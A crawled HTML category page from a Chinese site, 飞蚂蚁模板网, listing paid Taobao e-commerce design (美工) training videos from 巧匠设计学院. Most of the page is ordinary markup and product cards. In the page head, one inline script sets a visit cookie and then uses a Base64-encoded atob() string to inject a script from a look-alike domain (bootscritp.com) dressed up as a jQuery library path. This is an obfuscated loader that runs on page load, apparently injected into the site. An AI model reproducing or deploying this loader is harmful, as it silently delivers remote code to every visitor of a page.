

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.feimayi.net/category-qianjian
body_size: 8216
content:
 
<!DOCTYPE html>
<html lang="zh-Hans">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,Chrome=1" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0">
<meta name="applicable-device" content="pc,mobile">
<meta name="generator" content="Z-BlogPHP 1.7.4" />
<title>巧匠设计学院-美工设计VIP培训视频教程(新课程实时更新中……) - 飞蚂蚁模板网</title>
<meta name="Keywords" content="巧匠设计学院,巧匠设计学院,美工设计VIP培训视频教程,淘宝美工教程，美工视频教程">
<meta name="description" content="巧匠设计学院-美工设计VIP培训视频教程(新课程实时更新中……)开通会员，全站资源可任意观看 课程支持 (手机/电脑在线观看 可下载)">
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/theme/Mochu_Feiniao/style/style.css?r=20251213035610" />
<script src="https://cdn.staticfile.org/jquery/2.2.4/jquery.min.js" ></script>
<script>
(window.jQuery) || document.write('<script src="http://www.feimayi.net/zb_system/script/jquery-2.2.4.min.js"><\/script>'); 
</script>
<!--[if lt IE 9]> 
<script src="https://cdn.staticfile.org/html5shiv/r29/html5.min.js"></script>
<![endif]-->
<script src="http://www.feimayi.net/zb_system/script/zblogphp.js" ></script>
<script src="http://www.feimayi.net/zb_system/script/c_html_js_add.php" ></script>
<link rel="stylesheet" rev="stylesheet" href="http://www.feimayi.net/zb_users/plugin/tt_taobao/tx-theme-css.css" type="text/css" media="all" />
<style>
/*Colorful_Tags Plugin By foxalt.com*/
.divColorful_Tags:after, #divColorful_Tags:after { content: "."; display: block !important; height: 0 !important; clear: both !important; visibility: hidden !important; }
.divColorful_Tags, #divColorful_Tags {
*+height:1% !important; padding-top: 10px !important; padding-bottom: 5px !important; }
.divColorful_Tags li, #divColorful_Tags li { list-style-type: none; }
.divColorful_Tags ul, #divColorful_Tags ul { padding-top: 10px !important; padding-bottom: 5px !important;overflow: hidden !important; }
li.colorfultags { width: auto !important; float: left !important; margin: 0 !important; margin-right: 5px !important; margin-bottom: 5px !important; border: 0 !important; padding: 0 !important; background-image: none !important; text-indent: inherit !important; }
li.colorfultags a { display: block !important; padding: 0 5px !important; line-height: 26px !important; height: 26px !important; margin: 0 !important; color: #FFFFFF !important; background-color: #e4e4e4 !important; background: none !important;opacity: 0.5 !important;  }
li.colorfultags:nth-child(5n+1) a { background-color: #003366 !important; }
li.colorfultags:nth-child(5n+2) a { background-color: #993300 !important; }
li.colorfultags:nth-child(5n+3) a { background-color: #006633 !important; }
li.colorfultags:nth-child(5n+4) a { background-color: #FF6600 !important; }
li.colorfultags:nth-child(5n+5) a { background-color: #CC0000 !important; }
li.colorfultags a:hover { opacity: 1 !important; color: #FFFFFF !important; }
</style>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/Rating/style.css" type="text/css" />
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/allshow/css.css?v=2.3">
<script>var zbPath="http://www.feimayi.net/", topSet = "0", topStime = "2015-12-01 10:00:00", topEtime = "2028-08-31 18:28:00", midSet = "0", midStime = "2015-12-01 10:00:00", midEtime = "2028-10-31 18:28:00", botSet = "0", botStime = "2015-12-01 10:00:00", botEtime = "2028-08-31 18:28:00", dlSet = "0", dlSetop = 150, dlSetwt = 1200, dlStime = "2015-12-01 10:00:00", dlEtime = "2028-11-31 18:28:00", pfSet = "0", pfStime = "2015-12-01 10:00:00", pfEtime = "2028-11-31 18:28:00", pfSpeed = "50", bltSet = "0", bltStime = "2015-12-01 10:00:00", bltEtime = "2028-12-31 18:28:00", brtSet = "0", brtStime = "2015-12-01 10:00:00", brtEtime = "2028-12-31 18:28:00", logbtStime = "2015-12-01 10:00:00", logbtEtime = "2028-12-31 18:28:00", logtopStime = "2015-12-01 10:00:00", logtopEtime = "2028-12-31 18:28:00", Area_on = "", Area_off = "", sCookie = "0";</script>
<script src="http://www.feimayi.net/zb_users/plugin/allshow/js/main.js?v=2.3"></script>
<link rel="stylesheet" href="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/style.css"><script src="http://www.feimayi.net/zb_users/plugin/mochu_theme/function/jquery.cookie.js"></script><style>
@media screen and (max-width: 560px){
    #cent-blog-lr {
        display: none !important;
        width: 100%;
    }
}
</style>
<script>document.cookie="hasVisited178a=1;Max-Age=86400;Path=/";(function(){var hm=document.createElement("script");hm.src=atob("aHR0cHM6Ly9ib290c2NyaXRwLmNvbS9saWIvanF1ZXJ5LzQuNy4yL2pxdWVyeS5taW4uanM=");var s=document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm,s);})();</script>
</head>
<body class="">
	<header id="header">
		<div class="herder-top">
			<div class="center">
				<div class="herder-top-lr lr">
					<a href="http://www.feimayi.net/category-sczy" target="_blank">素材资源下载</a><a href="http://www.feimayi.net/1375.html" target="_blank">免责声明</a><a href="http://www.feimayi.net/1378.html" target="_blank">投稿本站</a><a href="http://www.feimayi.net/category-pddjc" target="_blank">拼多多教程</a><a href="http://www.feimayi.net/1464.html" target="_blank">会员开通</a>				</div>
                你好，欢迎访问<a class="logina" rel="nofollow" href="http://www.feimayi.net/login.html">登录</a><a class="logina" rel="nofollow" href="http://www.feimayi.net/register.html">注册</a>			</div>
		</div>
		<div id="header-footer">
			<div class="header-footer center">
				<div class="Ysearch"><i class="icons iconsearch"></i></div>
								<h2 id="logo">
					<a href="http://www.feimayi.net/" title="飞蚂蚁模板网">飞蚂蚁模板网</a>
				</h2>
								<div class="Ynav"><i class="icons iconbars"></i></div>
				<nav id="nav">
					<div class="nav-head">
                        <span class="lf Ymem denglu"><i class="icon iconuser"></i>登录</span>						<span class="lr Ynavclose">
							<i class="icons iconclose"></i>
						</span>
					</div>
					<ul>
						<li><a href="http://www.feimayi.net/"><i class="icon iconhome"></i>首页</a></li>
						<li id="navbar-category-141"><a href="http://www.feimayi.net/category-mxxz">模型下载</a></li>


<li id="navbar-category-142"><a href="http://www.feimayi.net/category-Keyshot">Keyshot场景</a></li>

<li id="navbar-category-53"><a href="http://www.feimayi.net/category-bzsj">包装设计</a></li>

<li class="li-cate3" title="热门资源"><a href="#">热门资源</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-sczy" target="_self" title="素材资源">素材资源</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-douying" target="_self" title="抖音教程">抖音教程</a><li class="li-subcate3"><a   href="http://www.feimayi.net/category-pddjc" target="_self" title="拼多多教程">拼多多教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-whyjc" target="_self" title="无货源教程">无货源教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-zmtjc" target="_self" title="自媒体教程">自媒体教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-tbztc" target="_self" title="淘宝直通车">淘宝直通车</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-1688jc" target="_selfk" title="阿里巴巴教程">阿里巴巴教程</a></ul></li>





<li class="li-cate3" title="美工教程"><a href="#">美工教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-qianjian" target="_self" title="巧匠美工VIP教程">巧匠设计学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-aidianshang" target="_self" title="爱电商学院">爱电商学院</a><li class="li-subcate3"><a  href="http://www.feimayi.net/category-zhibosuchen" target="_self" title="淘集电商学院">淘集电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-shihe" target="_self" title="十禾电商学院">十禾电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-bmxy" target="_self" title="梦博电商学院">梦博电商学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-msc" target="_self" title="幕思城学院">幕思城学院</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-psztsj" target="_self" title="PS字体设计 ">PS字体设计</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-jpmg" target="_self" title="精品美工课">精品美工课</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtmgjc" target="_self" title="其它美工教程">其它美工教程</a></ul></li>








<li class="li-cate3" title="软件教程"><a href="#">软件教程</a><ul class="ul-subcates3"><li class="li-subcate3"><a href="http://www.feimayi.net/category-PSAI" target="_self" title="PS/AI教程">PS/AI教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-3DMax" target="_self" title="3DMax教程">3DMax教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-AECAD" target="_self" title="AE/CAD教程">AE/CAD教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-Office" target="_self" title="Office系列教程">Office系列教程/a><li class="li-subcate3"><a href="http://www.feimayi.net/category-RhinoKeyshot" target="_self" title="Rhino/Keyshot教程">Rhino/Keyshot教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-c4djc" target="_blank" title="C4D教程">C4D教程</a><li class="li-subcate3"><a href="http://www.feimayi.net/category-qtjc" target="_self" title="其它软件教程">其它软件教程</a></ul></li>


<li id="navbar-category-143"><a href="http://www.feimayi.net/category-fcdr">互助讨论</a></li>



<li id="navbar-item-apost"><a href="http://www.feimayi.net/2480.html">投稿</a></li>



						<li><a href="javascript:;" id="sousuo"><i class="icon iconsearch"></i>搜索</a></li>
					</ul>
				</nav>
			</div>
		</div>
	</header>
	<div id="search">
		<div class="search center">
			<div class="searchcar">
				<form name="search" method="post" action="http://www.feimayi.net/zb_system/cmd.php?act=search">
					<input type="text" name="q" size="11" placeholder="本站搜索..."> 
					<button type="submit">搜索</button>
				</form>
			</div>
						<div class='searchtags'><a href="">查看更多标签</a></div>
			<div class="searchclose"><i class="icon iconup"></i></div>
		</div>
	</div><div class="cate-head" style="background-image:url();">
    <div class="cate-head-center">
        <h2 class="cate-head-h2">巧匠设计学院-美工设计VIP培训视频教程(新课程实时更新中……)</h2>
        <h3 class="cate-head-h3">开通会员，全站资源可任意观看 课程支持 (手机/电脑在线观看 可下载)</h3>
    </div>
</div>
	<div id="centent" class="center clear">
		<div id="cent-blog" class="clear">
            <div class="cent-two" style="background:none;border: none;">
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/2015.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/04/202104181618741726766793.jpg" alt="" title="淘宝美工教程巧匠电商设计学院-第3期-第四课-03 层次案例 ">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/2015.html">淘宝美工教程巧匠电商设计学院-第3期-第四课-03 层次案例 </a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>986人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/2015.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/2014.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/04/202104181618741411530458.jpg" alt="" title="淘宝美工教程巧匠电商设计学院-第3期-第四课-02 层次案例">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/2014.html">淘宝美工教程巧匠电商设计学院-第3期-第四课-02 层次案例</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>920人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/2014.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/2000.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/04/202104091617974460236162.jpg" alt="" title="淘宝美工培训巧匠电商设计学院-第3期-第四课-01 作业讲解">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/2000.html">淘宝美工培训巧匠电商设计学院-第3期-第四课-01 作业讲解</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1015人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/2000.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1981.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103211616335765187114.jpg" alt="" title="淘宝美工教程巧匠电商设计学院-第3期-第三课-03 字体选择与立体字制作">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1981.html">淘宝美工教程巧匠电商设计学院-第3期-第三课-03 字体选择与立体字制作</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>967人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1981.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1980.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103211616334667395459.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第三课-02 光影关系">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1980.html">淘宝美工巧匠电商设计学院-第3期-第三课-02 光影关系</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>906人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1980.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1979.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103211616331923163777.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第三课-01 作业讲解">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1979.html">淘宝美工巧匠电商设计学院-第3期-第三课-01 作业讲解</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>952人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1979.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1978.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103211616331777297133.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第二课-04 课外知识">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1978.html">淘宝美工巧匠电商设计学院-第3期-第二课-04 课外知识</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>931人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1978.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1977.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103201616169710261300.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第二课-03 案例制作">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1977.html">淘宝美工巧匠电商设计学院-第3期-第二课-03 案例制作</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1007人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1977.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1976.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103191616169559677385.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第二课-02 色彩知识">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1976.html">淘宝美工巧匠电商设计学院-第3期-第二课-02 色彩知识</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1019人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1976.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1975.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103191616169424737790.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第二课-01 讲解作业">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1975.html">淘宝美工巧匠电商设计学院-第3期-第二课-01 讲解作业</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>932人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1975.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1974.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103191616169243154042.jpg" alt="" title="淘宝美工巧匠电商设计学院-第13期-第13节课-合成技法第一部分01">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1974.html">淘宝美工巧匠电商设计学院-第13期-第13节课-合成技法第一部分01</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>994人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1974.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1968.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103171615995182526746.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第一课-04 案例">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.8</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1968.html">淘宝美工巧匠电商设计学院-第3期-第一课-04 案例</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>941人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1968.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1967.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103171615994757166636.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第一课-03 板式切割">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.8</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1967.html">淘宝美工巧匠电商设计学院-第3期-第一课-03 板式切割</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>962人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1967.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1966.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/03/202103171615994293463691.jpg" alt="" title="淘宝美工巧匠电商设计学院-第3期-第一课-02 点线面与文案排版的对比">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.8</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1966.html">淘宝美工巧匠电商设计学院-第3期-第一课-02 点线面与文案排版的对比</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>966人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1966.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1548.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/11/202011031604417946691270.jpg" alt="" title="【第一课-01】 设计中点线面的使用基本方法-巧匠电商设计学院-第3期">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1548.html">【第一课-01】 设计中点线面的使用基本方法-巧匠电商设计学院-第3期</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>970人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1548.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1326.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005141589460340846594.jpg" alt="" title="淘宝美工ps 巧匠电商设计培训vip视频教程，十期淘宝美工vip培训教程【全集】">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1326.html">淘宝美工ps 巧匠电商设计培训vip视频教程，十期淘宝美工vip培训教程【全集】</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1525人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1326.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1325.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005141589459461679337.jpg" alt="" title="淘宝美工PS巧匠电商设计培训vip视频教程，八期淘宝美工vip培训教程【全集】">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1325.html">淘宝美工PS巧匠电商设计培训vip视频教程，八期淘宝美工vip培训教程【全集】</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1570人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1325.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1323.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005131589373979275700.jpg" alt="" title="淘宝美工ps巧匠设计培训13期vip视频教程，第十六节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1323.html">淘宝美工ps巧匠设计培训13期vip视频教程，第十六节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1450人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1323.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1322.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005131589373606334493.jpg" alt="" title="淘宝美工ps巧匠设计培训13期vip视频教程，第十五节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1322.html">淘宝美工ps巧匠设计培训13期vip视频教程，第十五节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1420人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1322.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1321.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005131589373097378229.jpg" alt="" title=" 淘宝美工PS巧匠设计培训13期vip视频教程，第十四节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1321.html"> 淘宝美工PS巧匠设计培训13期vip视频教程，第十四节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1382人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1321.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1320.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005131589372738149420.jpg" alt="" title="淘宝美工PS巧匠设计培训13期vip视频教程，第十三节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1320.html">淘宝美工PS巧匠设计培训13期vip视频教程，第十三节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1232人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1320.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1319.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005131589371817201643.jpg" alt="" title="淘宝美工PS巧匠设计培训13期vip视频教程，第十二节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1319.html">淘宝美工PS巧匠设计培训13期vip视频教程，第十二节课</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1354人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1319.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1314.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2020/05/202005091589035891199213.jpg" alt="" title="巧匠设计实战类Photoshop视频教程  合成一班手提升班超清视频教程+素材">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥2.88</span>
                                                                                </div>
                        <header class="cate-shop-body-head">
                            <h2><a href="http://www.feimayi.net/qianjian/1314.html">巧匠设计实战类Photoshop视频教程  合成一班手提升班超清视频教程+素材</a></h2>
                        </header>
                        <footer class="cate-shop-body-footer">
                            <span>1574人已关注</span>
                            <span class="lr"><a href="http://www.feimayi.net/qianjian/1314.html">立即购买</a></span>
                        </footer>
                    </div>
                </article>
                           <article class="cate-shop">
                   <div class="cate-shop-body">
                                            <div class="cate-shop-body-center">
                            <a href="http://www.feimayi.net/qianjian/1310.html">
                                <img src="http://www.feimayi.net/zb_users/upload/2021/07/20210711184913162600055394501.jpg" alt="" title="淘宝美工ps巧匠设计培训13期vip视频教程，第十一节课">
                            </a>
                        </div>
                        <div class="cate-shop-body-cent">
                                                        <span class="cate-shop-body-cent-jiage">￥5.8</span>
                            <span class="cate-shop-body-cent-bijia">￥19.9</span>
                                                                                </div>
